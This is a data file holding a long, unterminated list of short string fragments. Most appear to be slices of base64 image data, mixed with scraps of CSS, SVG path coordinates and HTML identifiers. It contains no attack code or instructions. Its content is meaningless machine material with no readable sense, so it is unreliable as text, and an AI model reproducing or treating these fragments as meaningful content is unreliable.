"tH4TJhxC6g", "a+fv02Cbus", "PfKQRgAANi", "j7lWcdZ/fG", "r3wu8J0rko", "wAAYA7/RCc", "vd0Zx3iHgD", "EafKfPwIh+", "dEJM2dcFJR", "QVfAWyNfF6", "G02/4TYJak", "U1xr3NT3Mt", "z8SMcmnu98", "K8WMm1uuUx", "WK6Ob7cS9N", "xD2LdZqTuB", "p+/Njj30Pf", "tXClMWm2rf", "YNpn02cvst", "swqawBwAAx", "1NMnqdnbrO", "Q+61JmXgOG", "unewd+yFiN", "ACW9oAAAAi", "Qt+KjRGhhD", "7eVtAIvMc8", "UcwvY9+rmm", "/lO9b7EOpM", "HH5g2mfTZy", "/D4CGfo+uI", "ZoQ4lpr/+m", "Osd3O6MoXm", "T6fcO6Wj73", "ewBCnZosA2", "B92AAAA0Jr", "Te3FlcKUnU", "jUZZnTmIe2", "Z1TPfiBCY0", "tJ8X1Opkmd", "6IxNW+esbc", "36VAdgacU/", "SSTqUtPN4u", "gj9J+75aFy", "TpbpfndS5U", "y+R6kaTORK", "hcW/mpriXW", "L22YLdBO0F", "Dmdm3FuIfA", "-size) - v", "4z/3znAk7r", "NlYu7ZJh/B", "mEOlMW61Sr", "Pol74YHe7z", "OpOZfF7Y2P", "JVkN0y/5mb", "cS+9Ke7V9j", "/7LB8MPDgA", "/hwv1rItLn", "ZYl7aeIeAA", "7iXnRT3Mss", "9eZviXn2ze", "alert_btn ", "h9CCNXFBor", "barZ9Olmnf", "FPd6ZWJO5Z", "Zf7sZDX9xJ", "H6z31hNCt9", "Lu7WN+FnPv", "nqt9GONsZu", "7sChOlmm7f", "/bmwtwbnnv", "ZjcJJ18R/H", "B5O4p7FOTo", "dF1bbFPfEv", "AHBgH1z5N/", "xL2FyAcAHJ", "d7r+U71vsQ", "8y94bknbxO", "4AADYHXFP3", "5rj38Fvf81", "5c6a/aCZ1R", "7cMYZzNTPx", "UxCa8deUzr", "R0MaMbRWDc", "Z9jgNZhTmX", "aKzsup7n1+", "tXklM7U23X", "G0ThJYBMrF", "5xr3Lx2e/y", "7bFiXsLncQ", "ehObBNM7Hc", "fTnBUKWjlV", "a+L5dMnCyk", "e6rvkEnCS0", "7Xf+8Z/ub/", "mu2D2MyUOY", "MY5iFkPZUj", "cswtzD3FNR", "8JhFBZmHuY", "dpuXbhf5AO", "SdROqFU0Bs", "AgAElEQVQs", "block;\n   ", "7hbG3jYmxl", "+iSaubB3T5", "hjA1KWV/v0", "EpcDlFJci5", "f5IQyMbkRO", "ybtnynUKeJ", "X9VaUUgZW7", "v1JPnGvvtl", "jmPhVE3UKi", "lnEQKhOPYl", "innerHTML", "44VaZWl5pp", "7AY02z+Naz", "PKJew1XxTf", "2ZC8fkE32W", "a88sZWTuKc", "rmLZtX65Tx", "7SeIeAACQ5", "nc052jw7KT", "rNAJ2wM99z", "LU6WSbXiyR", "4hdlPBLKtc", "fYd3mLXC3z", "RDCKGZYnNG", "GN0gAAPjwf", "hYm5V2deCn", "FryMKkz6ZE", "mgk4BcYZ7Y", "seF4t7Vi5f", "hlA9OrmVB8", "mfXr3obcS6", "rrYxqeas/C", "icsBSimuxU", "N8o6XKWMv3", "pU+uAApT5a", "6GAQCKxD1x", "zCmBal7gco", "YDA/nAAAHI", "h7ol7o1PiX", "QQDYIR/AAQ", "bm3j5ml7n3", "5cC6NR18N1", "u125h7oFsi", "q11Evd0Zx3", "vBpxz+4k7t", "vlB6G9nIk7", "AwCAq04in7", "uFmamt8NAF", "KhhYm5V2de", "2030s3P/Sj", "+vO8VBU53E", "B/eUAAA4JJ", "ff00ScweyM", "zOD5eco8Oy", "XfAM8FFocw", "C7qXfAM8FF", "My9OhNzbx/", "Toz3sUprZE", "wT9xJT4l7T", "OZoJOAXGGe", "TuAcA2ePMB", "mamfi4cnPv", "YTMzaTjM0k", "8W98S9FHEP", "+QsPQteFLj", "Rf/e3Kv8l3", "rK0LnBECXD", "fNXQl", "AAAA3vIt8x", "21C72.1499", "tJmwDfWwn7", "lgWDzzPile", "xFPuKebXHi", "A4l79aU7OY", "  border-r", "mZh7Vibm3j", "/TBx9BhB4g", "9v/3ef/mvn", "EJliVI85np", "xJT4l73Zvt", "h8LBhIahzS", "9zbkLphR3q", "K1GtJMg+vR", "7dgasPNaFz", "SziJez4ncS", "obhxt", "Evc8ZuLeWi", "jP4QcmAABm", '"image0_64', "6kXMsJN0tp", "n0/wXfZo7Z", "0EIoVnC3Bu", "3YGrDw2hcw", "22LewAAt8r", "7Rn3rj5aAc", "x/xzJ3Uc8h", "8PiF2SWqCM", "fgIvEPXEvQ", "kr9TEESCHT", "fvEYzdvCyh", "IHZT74Bngo", "NzJ4t7C5EP", "x4l7AABsy8", "L0aL9nQxsT", "w9zD3VBTmX", "Kvo58xL3Ay", "b/CG+ZviXn", "Ixyae73ylr", "G5e8i9oIxp", "S5himbeVCX", "oLpXW6lan4", "cxL360ludx", "2WasgV9sp/", ".959961 66", "30D19kA73P", "6E5n6+qeZ7", "0OuMQ98xG4", "Yid9quVuYm", "M2Y22z+CbF", "04gen4VNPL", "SMQSMjeTjs", "y5kQqOIqX0", "3/602iOE/d", "ILI9cWrHnL", "JCYVmxKNOU", "oJmjgMMeZ+", "BAABgdeKeu", "tDLBqZXM6H", "68aEGpSkmZ", "vX8g8gEA7J", "eHeSzKm5kg", "iumTmui7qG", "1gYvIhhBB6", "ODFzileCAO", "cWhJM+8Xym", "nkO9lxvKL/", "3P/fsn+d/6", "Ru1DMjdLLM", "W2xT3xL3BG", "TVM3RT4A4B", "DGxNzD3NP7", "9fXfFpnbjS", "0DDAy69e9D", "Zny+myKU2V", "tDyxh6uven", "OAAAAuOqD1", "a0bRWNfF8u", "LXBOcxwRkd", "fcShzs4j9d", "BUumEOlMW6", "zYAplQg9It", "aMbcZvNPiF", "0%;\n    in", "6+qyMxzMsL", "03E3Ovxks2", "ICLapFP3BP", "8u0bzvDPa3", "un8BuFkTi3", "aPff5JvhHs", "KENyvxxyWh", "M9+neRDPBC", "OCxeRDCK0U", "Q1gbiXNBH3", "+iSauLJ1TJ", "aGTZd7fwqa", "Q//uf/7FQq", "1suE5cC6Dy", "E5iOTzW9zM", "3TlC3ok/10", "pyMhN", "qEEBogzD3M", "CaeY9qqyLU", "6+kWGeomIz", "vPd09C2O6Y", "rgolDnDPdn", "cK00cQNzz+", "szL3Xyj1X+", "BOIe+JehLj", "mhmfDHPPzc", "EHkczDxG7e", "us: 16px;\n", "ThDcg8k4a+", "7NV6yoY2Ju", "yn9bhR+k8F", "e4ZzYS9wAA", "iYjNRJ8v0Y", "zU2nTHqRcy", "cW+hk7inOy", "7ysyyM7zaw", "o9+Ye6p+72", "jONO/DSOFV", "gsAADcoLeR", "bVvkt5diYc", "mfDLMPTcTc", "CdUbap26js", "WBbEXM/H+W", "cew9QF41w6", "zaZZgplam+", "iX3hT3anvF", "tzD3HOgMPf", "mJe+JehLgn", "cv+ILG9i/5", "QdQyp5bNdN", "d8Zrzve4uE", "NzrlbfEhXl", "l7uvPu0C4n", "x6Tlz3DvUy", "OTH3LMLcw9", "Pi3vRNca+w", "WjAFff8bU6", "dbJMQ0uWlN", "nltf+mlk2V", "3y4ZONnIhE", "6Slnzcz89y", "EMIIYRi4oW", "l23l6vJJj2", "HSRdb", "flsk2DUj/Z", "47QtPXOwM/", "PijPHOmVr9", "AcJU3OAAAA", "DUhOkW4rj5", "--traffic-", "frP3fJQOeY", "DsmrNZ/Y5x", "9s5G4BzAJL", "A1K7WQ7prZ", "WxRdxPGb1U", "9N2HyIYQQW", "pq4BwA5XlQ", "sWYrjNaqJP", "c9AAAAbOKf", "43nnmosmwL", "oW2bRBK6lo", "5Ie4BXMEvM", "z3NPaDPfG1", "8ff9QzI3Sy", "5uALAADsxs", "j8ExgIo1p2", "tentUnits=", "ZBXmHuaeRZ", "DmU9/+7f5S", "uRkVZnHOKe", "4vX/1faPZx", "ZjaW093z8K", "q6WVTMNMfm", "3WAGeAyZdW", "+4tRD4AgHV", "7mHuiR3WMz", "1Unc85iJe2", "bibmXo2XbG", "HfFj3aWv3J", "1t/pBjY0b7", "UEzRwmOPM/", "feKbNLZeJS", "eAun99IoP0", "fujU6Je6XN", "cFPkAwAAWM", "pvh3tNt/tB", "jdVph7mHsW", "2gZ0NmBqbz", "sbMfE5U5W6", "uYJsdkJnQ+", "HIOz7crxYy", "hzb3juyTd4", "hFaIjQW1CH", "FuZdmxifD3", "gLANn7xj/+", "INbUzMPcw9", "Xu5vfZNca+", "WJBCLULcw9", "KQsEm2fGL8", "4VZ68Pu9gm", "VPtGFSqaG9", "e+QT98S9xa", "hkhjqUmP76", "Doh70zfFvc", "3/HmHe7Z/H", "XCYuBdB5dI", "8KcaM6xGpk", "zit/Ilcl7n", "p3Ke9b5q/9", "AADg0xCPfM", "08y9N2HyIY", "73X8h3rfQh", "It1UswZ7ik", "5lZdoZXI+7", "V8/LOfBT6p", "oZZtIlo5a5", "J3NOdysuzn", "b69Xk0zbRn", "KbcMPWyISG", "iT9zhtzeMZ", "wxAAAA2LnT", "+1fQyM8+Ia", "yppVrnbYAI", "BPxVeQj7vl", "NYlvF/XN/O", "AAHgU48hH3", "ywA59giZX7", "QB4QNwT9yL", "rZO4pzvrEP", "y9Gi/Z0MbE", "58ABgs8Q9c", "3OvV94SF+a", "smH0L3Egr2", "9YoFt1GYe8", "FRtkU/cS22", "h2gAAOAmPU", "94mchfmfXG", "3sbchfMKO9", "WpjtOvZARb", "bOy+vzCedu", "p7X3HO59zI", "ksXSfDhHME", "P5J8QuSU1w", "cq1mnOYl7k", "s9Ubi8xQhx", "/rvOtD/i+I", "jhVZg1bfmh", "NOpsnAxdT3", "Fplon38gwT", "y3y5G8Lbfu", "Y900rY+raG", "xjb2XLIR/e", "TXEvtynubb", "p74t7gDUOb", "cqWZxh14aZ", "BWQ26mu0FJ", "folPzP2i+Z", "k+tc7qUZ0p", "C5OZhqdbqL", "6hE2JSvWDJ", "LPiAAQAAgF", "FI5tZ9hnsM", "hY7jvRnc5y", "1WS1TD9kp8", "f00MkY+V/b", "cxzmamfi4c", "xtYUZ", "jeBtCMuc3m", "P3FuIfAAAA", "eeVz+YNpnE", "KJe0NP3N3m", "4w68NE6FGd", "yn86EzidVk", "4V7NOcxL3I", "kfZwSdmWho", "cyk883pTtb", "uuNRGLurWN", "N+ea9/c0/M", "h784nxO4um", "Uw4PgXtHBX", "ANrzVeQrf/", "pAFcxwQrcs", "mYezVesqGN", "vHkz43fkE3", "wM9xslXc5S", "l3ovmnjoPG", "6ZjcQ9AIBP", "Ke7hwdlp3E", "10skz7tjPc", "e7AS+NUmPG", "U4/zJf/vv1", "bCDuU", "rHfCQRT2zW", "+d/+HV4BQj", "cS+8KO4BAG", "pntxAtPxqa", "m1tQUSn/UE", "oZNlLt3VOv", "/ef/QzV8Sp", "d5AMB/OBQA", "P88Ml5+iw7", "FP3BP3Fq+K", "QQuhziU0fI", "NuZde1xdrU", "O+9UdLQDj5", "venrHfCQRT", "Ym5Z5t8BNO", "/89yPsu9C0", "/DiQQ479ca", "2kibgnTOzh", "ArX2jSucyf", "RziZM3fEoj", "tNzdy6z3CP", "zZv2thYQ3s", "5P8xaeCUyk", "KdLNPQkiUl", "2lou7fQyS6", "Id7vIBDebm", "xbyHyAQBH4", "zgZ4nxP3Pf", "qcod7xEg51", "3sPFCwDQhC", "57GIjPUocT", "970+/F13db", "d6CqT0adAc", "BCwwNwmZnp", "d6S/MGwLXB", "JmxkBQp93F", "JX7ZI5xOYX", "5JTuKe7gxN", "MXxn5YBp1N", "nPokmrmwd0", "bCfupYl7AJ", "Jumky/Cbp1", "At4lNmUaez", "6VmPHJMPfc", "7DPdnFWzC1", "TDNvEeVdXG", "ERhTMVL9zu", "NBOMb42utY", "fq5pljIQkt", "46Yf6HO69l", "VKvk+VtswW", "y6BydPDFQp", "htU1xT9wbv", "1evs+8djN2", "HUpMf/01Sc", "9n3js5m0BR", "mL6pTTxfbt", "OZqZ+Lhyc+", "ljlp+9h5ap", "c06eexMTcE", "1vc4Lq22Ke", "+Wa49/WGey", "4kpca97s/0", "DYPDN+aR6Y", "4QKmPlmk6n", "7c3+cb/vRH", "4h4AAEAXb3", "4Do7XA4Ium", "vCmWeP94gd", "yN1EDfjbxz", "cnMB2fanqZ", "3qScxXN/d+", "cxD3zEbiHk", "DpYAAHBnHi", "w1mgMeQWSf", "HV9lXP2r3/", "GrNzP8m4zL", "d5W0E3ZO6F", "vnCpTq0WKc", "w5xz2wk7gF", "am+4o13DIB", "iXsFiHurnc", "Af8m3yVy4P", "xsx8TlTlbA", "DXBmebdEpl", "Tc41leo08k", "E4pNQSunik", "9+nxzZxnxs", "DkjQzM+Ht0", "QBAFD4wAAA", "cW/whvmb4l", "BNN+sTwm15", "+Qj7gUh7vl", "sbGxj//tX/", "fbDxL30prh", "IS3Q4MXYqb", "RD0kVKZeqO", "gWF+hTifL5", "dLqbs7XIlG", "bVNcU/cG7x", "cd0L05gQsM", "AC//6T1f/J", "T65/l6WSZ+", "YxThO861bW", "p+JgyQnP7n", "4MeGydUDeT", "JeelPcq292", "1hX1xqkz9v", "Ornf6v/stv", "ASURBVHVKT", "57Le/ef4Rr", "pm54Xi3tWL", "YG4lzQR94S", "ehbG7imUd0", "oZXI+7ZncS", "mPlmnKFvTJ", "Bx8bE9tP//", "zqJez4ncU+", "DbqDFsbctG", "rc695sP+z2", "emhLdm8ugc", "wInSzz/hY2", "qeQCY0ipvZ", "ncQ93WmZQN", "YAZ4DJl1Y0", "2TPcy7b5F3", "AcwCy4CAPi", "Ol+6gWWEkG", "i3+YYPNPxI", "+L2zs+6d3o", "w3.org/200", "jPrZ5xrmDP", "umnf4XJhxB", "Tcw9wTO6xn", "KeMLGdk7in", "fx8Uc9M0In", "EhwtzD3LMI", "4IWZaTTKZu", "FOs1J3IuMt", "GHEPAOASBx", "zGSHQvc883", "Ves4ZYJYEb", "t/Klcljpzt", "EnMHsjJTXp", "ok6W6cO6b1", "0yeKr/3cO9", "/hY29d3feQ", "YQ9yQncU93", "hY9/Hxx/1z", "/UZJl7OU6S", "3FGm6ZAGaE", "yqbIBwAAzO", "9eEyYcQQt+", "B69EOJ2hin", "LvBDPAYMuv", "4IUZACDgMf", "ZeUxwRoekJ", "ZaGhjxraKQ", "n3isZu3BRQ", "gABAODx3P5", "4Asfce/2Ve", "wAAbJ+HdgC", ": 1px soli", "OfhEQBYhbg", "Xkkw7ZvlMb", "AtuMwDgAAc", "E8/O/cNlea", "0zcS2+Ke7W", "W35oS5iYfA", "QIqli0mfzC", "lFvzmf08/f", "WSfm/jEt8h", "YuJfeFPfqm", "PbCTuAUBre", "UbGZqJNl+r", "JnuNfVvvtK", "r9pdsxHVU/", "TuXl2U7iXm", "dSZzOTzwsa", "1tinviXpa4", "L5iHtJiHur", "AI8hs25M8K", "ZylzGZiOdU", "Y8a2ikG5Px", "MPfEDuuZmH", "cw9BwpzL82", "JuadPPYnZb", "H0q4VpGWBk", "y31+cTzt3y", "2A76xNvbrI", "ilnYjonLna", "SmXqjkdh7K", "/eQPfox/ZW", "NGpaWfE6We", "+Lhyc+/H+o", "kbQDPmNpt/", "L//jd/LZrG", "7xU08Ie61C", "EzXFPnEPQA", "c052pFYl7V", "vhns4OzH97", "DkxD1xL0Lc", "TYyJeodcj/", "lD6Z9NnH6L", "pD6xg6dTe3", "2I3d62ocJv", "Xp7tJO6VJr", "vS1ad3jOmd", "9J3LNYpzmJ", "2WqVeJ8vbZ", "zFp4JTKQxb", "T5hb+ZmNOy", "ztHJEwN1yn", "DBXKuTZXK9", "t04ppK5YFs", "v2yUDJxuZ0", "enwxLmgaex", "hbn3Wrnnah", "RktmOdw7zr", "l4M2swMr80", "mnkE/cqm+J", "mBL3ujfbDx", "U1wpnm3RCZ", "9C225.991 ", "H6cEXRmoqG", "vPH+59zIBv", "3a2PKTg0Em", "FDmhQIAgJs", "jspTXS+ZF7", "2w72vZvPGj", "WznJO7pzrt", "b365sUBcW/", "xEz4lQ71Y5", "1WyqYfolPz", "xWMupZGrE6", "9OrmVB8PsF", "U22w8S93J7", "shYjfP7JjM", "MS90ajrM4c", "zfbDxL3RvX", "JE96xqdLPO", "8in7i3+qa4", "MzQotZNOps", "V6iKPLsNvn", "G+Tp6j4ht8", "0TkcyodhU6", "5juxQlMaHg", "SZVPNUy/5G", "ugEOad0Ejn", "y8CAIAAMPE", "rydzaY6P4G", "OAovNwAA8I", "PUocT011/X", "FQp4zHM9du", "RKKszB3HPb", "DHPId8ZqiF", "ywIkeca5iy", "jumo+mE7Jn", "ol7urMOcQ8", '66 10.21Z"', "X2xNgVmtXk", "cxA74xr/1y", "Mn7y3/+S+j", "6vlibArPav", "MC5lh86qQT", "X1TzPfx4zA", "MaEGJWlmZs", "FAGjwEPnEv", "NdVBNH+cMF", "R5t5r5Z67L", "mx0XVtkU9+", "k33uVt9507", "lT19bo7fvE", "WyvG22QDdC", "beIeQBV+MQ", "wiqb4l59s7", "0Tc8/KxNzb", "blfqYjGTMz", "4s0jmmHyTM", "mCYnOI3EmM", "xoSupdd4uj", "ujt+8RjN28", "g3Lj/wY8Pk", "mZpWVoTOCY", "7dzXBPSx17", "Itb6OGUH1C", "7N+fbxX7t4", "eCGEEELoTL", "CgAAgBs2Hv", "0NmEqXvsCn", "WeX8Lm/ru7", "wz0d8xzuQa", "KzUKeZKQup", "unk2Xat53h", "fK1M+bpjhr", "+JeYVPcy22", "pUntnIS93T", "CnMPc88izD", "zpj8iGEEHp", "PKmLq2Rm/f", "z/hY29f2Cs", "h7Vibm3j4m", "Gex1tBnxjb", "r3x+nu+6dH", "giLkyOYd8Z", "g1tTMw9zD2", "x2F7N+fbxX", "u0myZmGiN1", "bkHvpdX2xN", "mhpAFcxwQr", "ACAzfOZbgA", "IdeLM0glmC", "BdN1Dfqbf4", "SYsIZ8KxWa", "NO+7Qz3tDb", "PoQ6k5l8Xt", "ORzKh2FTr5", "pnvMMCAACn", "jQaCpB05sb", "UjfuYPMwBx", "bvkHutSRk4", "Iw5afnU6TS", "0U+4t7tq8Q", "u4V2ZGmy8T", "a4V6n8EzL4", "AflbP", "AAwL3w5gcA", "N0y/5mbHf+", "faMahU0d7K", "OilNl5moKx", "CZMPIYReT2", "apvinrg3eM", "LmZKBkJx2F", "PuLfFSdwrT", "nM/d+pX/8/", "xCa8JeYzfe", "KQzzfFZrNO", "Ktx0v9ieM/", "Xk8+TYpznT", "IkZus", "vcAAEY5+AA", "5eco8Oys+C", "eFPfqmx0XV", "JuaeFgQmH0", "EuZy9hspHM", "WyTNvrga5S", "ngmuCiUOcM", "0bbr3uSCaW", "Nca++2XGhu", "D2E11Ps8EF", "9zW61tmOeQ", "LOs39g1T/z", "wHROXO1mhL", "aBmduSeKeF", "IMxXkY+4N8", "aXXjpZJidD", "vTN8W9wqa4", "u1TZFPgAAA", "T1jyeEc2Ie", "N9n1Xd5t1B", "I+7JA4l7ut", 'id="image0', "QpxTmHuaeR", "sXEj9ELC3M", "92JCT7VlJm", "zBxz+Ik7ul", "jH3HP4STul", "ZtZ7intWcP", "wAcgLgn7kW", "vN5r5f6xSR", "rgvOY4IwOS", "f6UuDAJ1Nm", "/eJnIX5n1x", "1t3syxsQfZ", "nsg9foZJjD", "uuXZ68HCPo", "rYHEY8+xRd", "cxqabGE2KX", "S3dyEveKmy", "wAAuErc2/f", "ZvLa8oHPin", "YGNlAO+Lx8", "nWJywFKKa7", "02z+NazwuD", "/6Ef9i4FAA", "m8ugcnTwxU", "kXiXvLJ627", "QAAWMFD5BP", "uJe9nbjXc6", "Nzy7+b4/8Z", "Ip7u9sU98S", "r8SMT4a552", "GRCI4k5aft", "rEB4FGEIt/", "gkdJ5DvjPe", "r3+a+T7NK3", "fcw98QO65m", "0iWO6yIU6W", "BzC9j35j7q", "k42ciERhJz", "QXOaFMn9wk", "HulZjxyTD3", "DafYFc884+", "fDLMPTcTc6", "9NsWpMjH3b", "gpnOhMTkYR", "AJDjwQoAbk", "u8v4VNffd3", "jqfZ4KLQpk", "u5BzynfHq4", "npdX6xNgVl", "Qgh9Cb+BAV", "Z908qYurZG", "ymIZ8my9oy", "gAAAF9zGvm", "Pd15d2iXk7", "dye3dDfzr/", "wf2TD2F2+a", "gmOI8JzuiQ", "lanVIsU4G5", "5STu6c7Uis", "K+5jnzEvdA", "l1pzhoqpO4", "8h3vkuCBqm", "ZPrdeXpZJn", "AzwUWhzBnu", "+TZU5TSbVO", "4izXEpphpN", "9C3MvsPdoU", "qKzUSdLNOH", "hJz0vKhmKC", "Hy0B4eSPnZ", "w8S93J7dzu", "Olml7PdBVa", "SjTZMjVTqY", "3/WrvpIPAA", "8IDiXv1pbc", "umrHomO7FC", "BV+2QHg8fz", "1eyUytTXec", "XI/zgg6M9H", "d9YhZmHfFj", "Edwr05mHg/", "uIeADwS3rg", "/HMa/0yxTy", "PIu75vMS9s", "A4LOydEM+K", "ZWi1SjLORK", "SjXlMXvYzY", "upWhAL5vO1", "zRlC/pkP50", "ah7d5CJ7vo", "E6busSv03W", "mfiIZ9rqFY", "ZGaOXnv7l/", "EyC3PvtXLP", "EtikY+4N8t", "JYEboZJlLd", "z11/XxKny5", "dRL3PGbi3l", "WaQTYsoeKy", "rr5k5q3rmz", "nk5PyLP9hs", "y/eVege+u1", "8AHnHh/vVQ", "qS1mYwRkw8", "DUyvZkLx+Q", "ux/uPfuaKO", "1qbArDavZK", "Bv7LXNGzk2", "adActjGn8k", "fM8ix3yP3D", "1+p+/Njj30", "g7s1yEveIe", "Ti3vNyduFD", "5vBIa3o5kp", "lSYOIO7Nch", "ZVPca9gU93", "S95x73OuUr", "1LpflMv1Sn", "BPg5G4B1b4", "w9scN6Juae", "Ivaww9zD3L", "xB6NbGpoU8", "cw9scN6Jua", "S/lrpmjhVp", "8FFoUxbQ71", "rBu5PuyGHX", "7Yd5X9+6z6", "YxnzHO7JLt", "QuyS1ARnmn", "eADDGiz4Aw", "7mHsOFOZem", "aWf19n8anp", '="alert_bt', "uZTfFvfpm1", "kzMfdEfYPY", "udse8q+/dZ", "VmYe6+Ve67", "QYupr7/ChK", "6WaahJUtK6", "4CAEAJvCzv", "JSAJ26Dr6b", "JfRgGtruLX", "+L5dt01H1Z", "TlbAe5GR6R", "aXmVm/7m3I", "vWM/ROzmmR", "BsZ5ikqNhN", "6FmypEMuds", "0U2u+4o7kU", "Wpb6+u2JTu", "vMSXudW+2H", "tVJ3POYiXt", "4pvDxD0AAG", "BuTNwT9yLE", "tvinv1zXbi", "MfiUyedsDH", "lSZ/nuVQIz", "LVMP2Snxn7", "95sP+z2cW8", "LDJDHUpMf/", "C1yp7s+puG", "Rb85n9PP36", "3Cttth8m7q", "10w+5kSBzH", "B9HYfIhhFa", "/dPoqPgAAe", "sAwBE5wAAA", "w2VKSGFGyA", "6CqQ0Po3EB", "c8tjcjKkmX", "N08sRAnTIe", "fAghhF5ZvO", "eft);\n    ", "I2Nffz3H//", "5Olmmvu4ld", "H//v2FfR1g", "9nlvtYVPcq", "fFLGzHxOVO", "8pigAAHBTU", "cQ930Dins9", "/3x8yk7qLX", "bN8phcf4bU", "dYAIAX+iKf", "mI2M0zOyYz", "z4ncc9ineY", "/5m3wIoU8g", "aGgRVLJdGb", "uY53BPdvEW", "AALjEZ1YBw", "+k5D56qUq5", "A+DIPxwAAI", "vV1VbPYt/k", "tDbDvTGbzR", "ObLxc+5FP/", "/YxMff0qSc", "BRmb9urch9", "6auAcAbMEB", "0Xdhwahp6U", "6v5J3OZ7GU", "6V6cwHR8qu", "r .hide-no", "c23xT3Ktvt", "MrleJKkzka", "NyL2+YknEO", "0Nzr169+of", "AJLiwAgCCh", "xqkyjTvwaN", "z0wJb83k0T", "gg8Q9cS9iQ", "YK7VyTK5Xi", "e5ZxHmHuae", "kLBJtnxi/N", "qebMeE1W6Z", "ulSe2chL3d", "MQ8QQ0+QEp", "54FMbuKpZ1", "AfGjeRz7iX", "f5UY4bVyJS", "Pcq29eHBD3", "32.8V66.37", "cIzrUtcDlB", "WVneDXins9", "z0dDCxNyrM", "F4Cyfn3c/d", "gQmNDwAl5m", "NpMnAx9f1X", "P2s5t6D7ph", "zYyjz2Duxb", "sdkJnQ+qWZ", "Id75Lggapl", "JuZenXkpzL", "gRzsR4tjO3", "8s8h3uyi7d", "rVU0eyUC53", "KEQIT", "4/5Gc29999", "RA5n0p7tK/", "ADcghcRAAB", "GvShxT9xbv", "p7PSdyzWKc", "Ss2Dv15FVz", "/cFkeanCZm", "40+6Wx+RkS", "d8vveTiHu6", "Oiw7iXvKzL", "nQmdT6okq2", "5tM+4tRD4A", "IBzAidLHPp", "xU86JvI4mn", "AADYGYdTAA", "61 147.66 ", "RNExIRGEnP", "OL07X8EHAA", "Sztx4HKfTn", "ZTnZ9A0jJe", "uJKXGve7P9", "5YFOouZeP8", "yvk2XqUpXN", "1Eik6jK9To", "PcczMx92q8", "ud0vXZOHBd", "cB0TrMgR5x", "C4NS8lAAAc", "k2b8HUHg26", "8wtfJCGfia", "s {\n      ", "ITqHe819B9", "vm+Jew6a4t", "c+M/aJ5G0A", "sLcKzHjk2H", "Zh7NV6yoY2", "cp4B3iU2Zx", "AHRL3xL0Ic", "epFzLCTdLa", "Y2LuYe6JHd", "copy-allow", "yTnWbxkz8V", "P3nW40aJe+", "ZfZjus6mOX", "MyJVV", "qhxxPjMlvD", "M4jFmfaCua", "YY2dAy2jAf", "qfJCXvEOLZ", "0L05gOj7V9", "A8sIIdPmls", "SyzPtb2NR3", "3wkrinmvxF", "X2XmcHy45R", "3SwZONjKhk", "WYe4BwCwA9", "9fUzMPX3qS", "E08e9tr/gT", "qz7vM7Q3cL", "4l56U9yrEf", "AAAEzXFPnE", "LWZmOcKjOC", "X6FOJ8vkc2", "LDsJO4pM8v", "2EfAABgA+c", "NnuEEOYe5p", "BTMqfmHeG6", "8qOEKVkgZP", "MwtSdzzQtw", "I0MzPh7XC9", "TMfK/tgGdD", "bgnTGznJO7", "NN6NxAXMsP", "U23XHqhYxw", "MXhSntQ5cZ", "1Sr1OlrfNF", "PrAGwcAAHw", "ngc45Ph3yb", "ctluUy/lCa", "NDJMjWp9ME", "heLe1YuX7z", "JaT/96eWmc", "u5xnbO+beI", "uiUyTnWbxk", "tcxr+0svnS", "z7y8iZI7LD", "6prhX2BT3c", "PJ9F73B2Gv", '" fill="ur', "gfzQAgIYQ9", "NTrRPcN8xM", "i/rk/na3eW", "8glqq6o5j1", "XueF1TbFPX", "36kyNt4b5q", "Ee9TpS1tuf", "Jsfca2QeT7", "EvdKE9s5iX", "eFmNC5gjsW", "n/EsTGD/Wr", "Xik3e+JvIB", "JIuUipTdzw", "AipxHvmBAe", "pe4HKCU4lr", "6G9V21/bn8", "aEF6nVAbMd", "hgzrACYl74", "nPvIR99SXZ", "E+FN1oAAIA", "89cG5x76nr", "kZFWZxzint", "dSgx/fXXNX", "haxsve7BZM", "pmhE6WeX8L", "Kug5IOvMQc", "1/7X/zr/Jh", "R9zzQdwzG4", "14uU7xb3Kx", " 2\n    );\n", "fbiXtp4h4A", "CACAA1qOfO", "hxb50fp8gH", "yiXvi3uJV8", "FNlPn6EQ3O", "4J2jpd5Dvn", "yDzqb24kph", "URBVMS9dTf", "yaPztHJEwN", "EvcSUuNe92", "5/GIh/Mc7r", "n1qjgghhNB", "IAwFRtkU/c", "U56Gvt9w73", "znBvjLb5AI", "cwtoJBpzgg", "IOY9VCG5B5", "+OECpj5ZpO", "psXB8S96Zv", "min", "qXtECn03mA", "O5ZrNOcxL3", "o7ji9FZkPQ", "Y9UbcqzjrP", "emdY/rnJZr", "/o93/uIveX", "vJY6HQgvUH", "t4U9+qbSw9", "y8O7TLSdzT", "VKa+L5dMnC", "cFna6Y9Qbc", "ddxT3opviX", "Rvdo2Je8lF", "Z+TuJc0Efe", "8V1fYF6fK1", "3S6btAJoJj", "ShT339tELu", "ekvzHmnZYL", "2nnuqsfic6", "v1vfmbYp79", "7v64T7mcUb", "0bOfWtWO+K", "b9tZ2IcwDT", "IBniXviXoS", "\n\n  .heart", "zIu864Af/3", "ejom5V2fWe", "1mZKa/Ppjh", "dxLzLS6oxD", "ponMzxQjE0", "4KJQ5gz3ZJ", "PsuxA0c15e", "dMmoZW4BhU", "cW/6prhX2B", "lu9scgMdSg", "xzLmOdwT3b", "AGC/PMwDAJ", "6SaKdN3p8T", "7rPou7xbKD", "z6Vqx3xdOd", "DOThjyRmat", "/C5EMIIaTo", "3tWLl+88UN", ";\n    line", "PcEzusZ2Lu", "31hNJMCgjZ", "9j5m4t9ZJ3", "vRAAAAHimK", "uMTE3BNVr5", "E1povMlU56", "3sf1a8LvX5", "ilhLmHuWcR", "Ja2kVVi/EI", "h2AAAGCX6p", "d5CJ7vo2v4", "Y0JAACmch3", "86C7/Juofw", "mZIGY6Sufo", "sTcqzMx9/Y", "9wLvEzccyy", "tElOrzsWER", "uRDwAAYA7/", "67xGC2CSY9", "gVmtXklM7U", "EeeBqLzFCH", "/5TfM8yo50", "a9HbDC4zMz", "vfpm1x3Fve", "7t4jWmqBtD", "XImfqAWVxW", "ozERDGzO2V", "8RbOLWFvhv", "OUADg8cU/c", "v0ZUqemG2F", "mliOydxT3e", ";\n      al", "y2QVmZqbd4", "ADALyVzygC", "jhVplaLFON", "jqUmP7665o", "wh04VCfLtL", "pvfWFvm/MX", "OCG9EU+ce/", "qrMx0Q9Mlj", "pkhPB9HGv7", "jx39082/yf", "z7crxYybW6", "pjtOr3Pztf", "zEvfBA4l59", "rbTafdOMfZ", "r3mw/TNxL7", "qZkboZJmTt", "MOUyM10HcR", "8VrfYp+QsP", "DwMANBM3BP", "tOSzOGO+cq", 